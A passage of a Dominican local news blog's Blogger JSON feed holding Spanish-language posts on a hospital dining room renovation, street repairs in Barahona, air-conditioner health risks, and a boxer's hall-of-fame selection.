Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era 